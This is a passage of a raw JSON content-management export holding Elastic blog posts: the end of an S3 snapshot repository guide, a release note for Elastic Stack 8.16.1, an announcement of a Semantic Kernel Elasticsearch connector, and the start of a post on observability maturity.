12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7228659eb95cf49a"}}},{"image":{"image":{"uid":"bltaf62f2aa2ca2fa27","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:53:59.097Z","created_by":"bltb6c155cd84fc0c1a","file_size":"450894","filename":"15.png","parent_uid":null,"tags":[],"title":"15.png","updated_at":"2024-11-21T00:53:59.097Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.217Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaf62f2aa2ca2fa27/673e84a74ba87627a75aba72/15.png"},"_metadata":{"uid":"cs2a3753ed61caf2cb"},"caption_l10n":"","alt_text_l10n":"15 - create snapshot","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc99d46912a16adc8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur example snapshot name is \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebats\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. The resulting snapshot reported \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003estate: SUCCESS\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. We can confirm results by navigating back to our AWS S3 bucket \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-demo-bucket\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e which shows Elasticsearch added files and subfolders into our root directory.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs28e3232192fd58ea"}}},{"image":{"image":{"uid":"bltc12abd6ff97c3de7","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:54:13.976Z","created_by":"bltb6c155cd84fc0c1a","file_size":"337496","filename":"16.png","parent_uid":null,"tags":[],"title":"16.png","updated_at":"2024-11-21T00:54:13.976Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.102Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc12abd6ff97c3de7/673e84b546ab883081ba9e5b/16.png"},"_metadata":{"uid":"cs39fc2695ae7bfda7"},"caption_l10n":"","alt_text_l10n":"16 - navigating back to our AWS S3 bucket s3-custom-repository-demo-bucket","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1431e0b64536fe62"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe did it! Check out \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=ACqfyzWf-xs\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethis video\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for a walkthrough of the steps above.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs desired at this point, we can set up \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/master/snapshots-take-snapshot.html#automate-snapshots-slm\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esnapshot lifecycle management\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to take period snapshots and manage snapshot retention. Alternatively, we could disconnect our AWS S3 repository to connect it to a different Elasticsearch cluster to migrate this newly snapshot data.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs49ddf3e2ac8be6b0"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csabe409cb7b2eec4f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs59102953ba3154f5"}}}],"publish_date":"2024-11-22","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt3184f3496194138e","ACL":{},"created_at":"2023-11-06T20:36:32.173Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-support","label_l10n":"Customer support","tags":[],"title":"Customer support","updated_at":"2023-11-06T20:36:32.173Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.257Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt1573247eba19e1e4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-21T00:50:18.640Z","created_by":"bltb6c155cd84fc0c1a","file_size":"68554","filename":"serverless-launch-blog-image_(2).jpg","parent_uid":null,"tags":[],"title":"serverless-launch-blog-image (2).jpg","updated_at":"2024-11-21T00:50:18.640Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.143Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1573247eba19e1e4/673e83ca52ea4682e5070a48/serverless-launch-blog-image_(2).jpg"},"title":"Connect a custom AWS S3 snapshot repository to Elastic Cloud","title_l10n":"Connect a custom AWS S3 snapshot repository to Elastic Cloud","updated_at":"2024-11-22T14:48:55.227Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/custom-aws-s3-snapshot-repository-elastic-cloud","publish_details":{"time":"2024-11-22T14:49:00.554Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2380a65eeced3a4c","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Read about the updates and bug fixes that have been included in this release.","author":["blt90490b0faeaa76cf"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-20T15:59:30.567Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"Version 8.16.1 of the Elastic Stack was released today. We recommend you [upgrade to this latest version](https://www.elastic.co/downloads). We recommend 8.16.1 over the previous version 8.16.\n\nFor details of the issues that have been fixed and a full list of changes for each product in this version, please refer to [the release notes](https://www.elastic.co/guide/en/starting-with-the-elasticsearch-platform-and-its-solutions/8.16/new.html).\n","modular_blocks":[],"publish_date":"2024-11-22","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt720a36f34ba37235","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-04-08T02:19:40.632Z","updated_at":"2024-04-08T02:19:40.632Z","content_type":"image/png","file_size":"59668","filename":"Patch_release_white.png","title":"Patch_release_white.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-04-08T20:16:44.015Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt720a36f34ba37235/6613543c0d99458bb1031dca/Patch_release_white.png"},"title":"Elastic Stack 8.16.1 released","title_l10n":" Elastic Stack 8.16.1 released ","updated_at":"2024-11-22T12:44:33.007Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-stack-8-16-1-released","publish_details":{"time":"2024-11-22T12:44:50.747Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte796db9fc1cb8e30","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"We are excited to announce the Semantic Kernel Elasticsearch vector store connector for developers building AI agents using Microsoft Semantic Kernel to use Elasticsearch as a scalable enterprise-grade vector store.","author":["blt63f859889529126a"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-18T03:23:40.736Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs82dfdf4d4fd673b6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eIn collaboration with the Microsoft Semantic Kernel team, we are announcing the availability of \u003c/span\u003e\u003ca href=\"https://github.com/elastic/semantic-kernel-net\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eSemantic Kernel Elasticsearch Vector Store connector\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e for \u003c/span\u003e\u003ca href=\"https://learn.microsoft.com/en-us/semantic-kernel/overview/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eMicrosoft Semantic Kernel\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e (.NET) users. Semantic Kernel simplifies building enterprise-grade AI agents, including the capability to enhance large language models (LLMs) with more relevant, data-driven responses from a vector store. Semantic Kernel provides an abstraction layer for interacting with various vector stores like Elasticsearch, offering essential features, such as creating, listing, and deleting records.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eWith Elasticsearch now available as an \u003c/span\u003e\u003ca href=\"https://learn.microsoft.com/en-us/semantic-kernel/concepts/vector-store-connectors/out-of-the-box-connectors/elasticsearch-connector?pivots=programming-language-csharp\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eout-of-the-box\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e connector, Semantic Kernel developers can seamlessly plug in the Elasticsearch vector database with their new or existing AI agents using \u003c/span\u003e\u003ca href=\"https://github.com/elastic/semantic-kernel-net\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eSemantic Kernel Elasticsearch vector store connector\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Microsoft Semantic Kernel and Elasticsearch ","_metadata":{"uid":"cs828876c5a9e47354"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eSemantic Kernel offers developers a flexible framework for building AI agents that enhance LLMs with custom workflows and data. It enables developers to build context-aware, intelligent agents by providing tools for memory storage, skill management, and orchestration across various tasks. With its support for modular and extensible plugins, Semantic Kernel can be adapted to a wide range of applications, making it a great choice for creating robust, scalable AI agents.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eThe Elasticsearch vector database is essential for developers building AI agents with Microsoft Semantic Kernel as it provides efficient storage, retrieval, and similarity search for high-dimensional data, such as embeddings. In Semantic Kernel — which enables AI agents to process and interpret complex text data — Elasticsearch allows for quick access to similar or related concepts, boosting relevance in search and retrieval tasks. This is critical for applications like recommendation engines, question-answering, or context-aware responses, where AI agents need to handle large amounts of unstructured data and serve accurate results in real time. Elasticsearch vector database allows developers building Semantic Kernel-powered agents to manage large data sets with robust indexing and scalability\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eElasticsearch has strong roots in the open source community, recently adding the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elasticsearch-is-open-source-again\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAGPL license\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e. With the open source availability of Microsoft Semantic Kernel, this creates a powerful combination of enterprise-ready tools. This setup supports building AI agents for production workloads that are adaptable to various deployment and licensing needs.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd36a7dc7b5eef2e5"}}},{"quotes":{"quote_l10n":"We are excited to collaborate with Elasticsearch to empower enterprises by integrating their cutting-edge technology with Microsoft Semantic Kernel. This partnership enables current Elasticsearch customers to leverage their existing investments and rapidly harness the power of AI with Semantic Kernel.","_metadata":{"uid":"cs6ba53d94bc764af0"},"quote_author_l10n":"Evan Chaki, GM, AI Innovation at Microsoft","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8695b933c67efe37"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eYou can quickly get started with Elasticsearch locally using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/run-elasticsearch-locally.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estart-local\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e for experimentation and move to Elastic Cloud for low-cost infrastructure or on-prem deployment. Whether you’re working with a local, self-hosted, or cloud hosted instance of Elasticsearch, Semantic Kernel’s integration makes using Elasticsearch with Semantic kernel effortless.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003eThe Elasticsearch Connector can be used against \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/serverless/current/intro.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eServerless\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e or 8.x versions (signup for \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?onboarding_token=vectorsearch\u0026utm_source=semantickernel\u0026utm_content=documentation\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e). The connector is valuable not only for basic storage and retrieval use cases but also potentially for future advanced applications. Elasticsearch users have had access to great hybrid search, such as RRF in retrievers (\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-search-8-16-0#hybrid-conversational-search,-more-tools-without-the-complexity\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003enow GA in 8.16\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(22, 22, 22);font-size: 12pt;\"\u003e). As Semantic Kernel expands its support for sophisticated features in the future, the full suite of what Elastic has to offer will be fully manifested in the Semantic Kernel experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"},{"title_l10n":"What's next?","_metadata":{"uid":"csed41fc2c583b31ca"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStay tuned for upcoming Semantic Kernel Elasticsearch connectors for Python and Java in the coming months.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe’re thrilled to partner with Microsoft to bring features like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/tutorials/search-tutorial/vector-search/hybrid-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehybrid search\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and advanced retrieval strategies to Semantic Kernel developers in the near future.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs52dffa1440949d6a"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa5a21e5431321672"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbdfb96d7d40ef291"}}}],"publish_date":"2024-11-20","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elasticsearch vector database and vector store with default quantization on vector data for Microsoft Semantic Kernel","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt3fe97f258a498452","_version":1,"title":"142234 - Blog header image Bridging IT intelligence and business-02.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-18T03:23:39.270Z","updated_at":"2024-11-18T03:23:39.270Z","content_type":"image/jpeg","file_size":"187329","filename":"142234_-_Blog_header_image_Bridging_IT_intelligence_and_business-02.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-20T15:44:46.625Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3fe97f258a498452/673ab33b0b1a4253189efa09/142234_-_Blog_header_image_Bridging_IT_intelligence_and_business-02.jpg"},"title":"Announcing the Microsoft Semantic Kernel Elasticsearch connector","title_l10n":"Announcing the Microsoft Semantic Kernel Elasticsearch connector","updated_at":"2024-11-21T19:12:07.248Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/microsoft-semantic-kernel-elasticsearch","publish_details":{"time":"2024-11-21T19:12:12.441Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt27791ebbb16359ac","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"Modern observability can be a challenge for organizations, but the benefits and improvements are measurable. Find out what the industry is seeing today and why observability maturity matters.","author":["bltd516a87082210f90"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-11-18T20:56:06.254Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc47a9dcf2fa80c84"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhat separates the observability experts from the novices? It's a question that's been on my mind lately, especially after diving into our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/observability/white-paper/state-of-observability-practitioner-perspective\"\u003e\u003cspan style='font-size: 12pt;'\u003erecent 2024 State of Observability Survey\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e of over 500 practitioners. In my past roles as a DevOps engineer and a site reliability engineer (SRE), I've seen firsthand how a mature observability practice can be the difference between sleepless nights and smooth sailing.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the first part of this blog, let’s look at insights into how the industry is doing in terms of observability maturity and the possible payoffs you might expect. In part two, we will deal with the challenges preventing teams from getting to observability maturity, practical advice on how to get there, and finally, the role of leadership in supporting team efforts to reach maturity and higher performance.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet's unpack what the data tells us and explore how to level up observability maturity.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The observability maturity spectrum ","_metadata":{"uid":"csd9657e64146d55ca"},"header_style":"H2","paragraph_l10n":""}],"_metadata":{"uid":"cs47ca7193568e21d0"}}},{"image":{"image":{"uid":"blt0f68b82e672e4b74","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T20:55:16.481Z","created_by":"bltb6c155cd84fc0c1a","file_size":"591905","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-11-18T20:55:16.481Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T15:00:01.318Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0f68b82e672e4b74/673ba9b480c1bfb2ea4d4405/image2.png"},"_metadata":{"uid":"cs89dc271ba168286f"},"caption_l10n":"","alt_text_l10n":"The observability maturity spectrum ","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1b7f4ea150b9a439"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFirst, let's look at the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/observability/white-paper/state-of-observability-practitioner-perspective\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 State of Observability survey\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and see where the industry stands in terms of maturity:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnly 7% classify themselves as experts\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e36% consider their practice mature\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e43% are in the process of improving\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e15% are in the early stages\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Expert teams make data-driven decisions","_metadata":{"uid":"csbece26e653103fcf"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe vast majority of teams find themselves still climbing the maturity ladder with a mere 7% of organizations considering themselves experts in the field. These pioneers have mastered not only the technical aspects of observability but also successfully embedding it into their organizational culture — making data-driven decisions a default rather than an aspiration.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhat's particularly interesting is that just over a third of organizations — specifically 36% — consider their practice mature. These teams have established solid foundations but recognize there's still room for growth. They've typically mastered the basics of collecting telemetry data across their systems, implemented robust alerting mechanisms, and established clear incident response procedures. The next step for these organizations often involves deepening their analysis capabilities and automating more of their observability workflows.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe largest segment — representing 43% of organizations — finds themselves in the midst of their observability journey. These teams are actively working to enhance their capabilities, and this is where some of the most exciting transformations occur. Success at this stage often comes from focusing on key fundamentals: establishing consistent logging practices across services, implementing distributed tracing to understand service dependencies, and developing clear metrics that align with business objectives. A crucial step for these teams is often the implementation of service level objectives (SLOs) that bridge the gap between technical metrics and business impact.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor those just starting out — representing 15% of organizations — the path ahead offers unique opportunities. While it might feel overwhelming, starting fresh allows you to build on modern best practices from day one. Begin with the basics: identify your most critical services, implement comprehensive logging, and establish baseline metrics for performance and reliability. Focus on building a culture that values observability by involving developers early in the process and making observability a key part of your definition of what’s done for new features. Of particular interest to this group would be starting out with a solid data collection strategy using OpenTelemetry and open standards — a place where more mature organizations would no doubt love to be.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Evolve, learn, and adapt","_metadata":{"uid":"cs890b9a7e25fa811a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe beauty of this maturity spectrum lies in its dynamic nature. Organizations aren't static in their position — they're constantly evolving, learning, and adapting. A key strategy for advancement is to focus on incremental improvements: start with one critical service, perfect your observability practices there, and then expand to others. Build a clear taxonomy for your telemetry data early on — consistent naming conventions and metadata 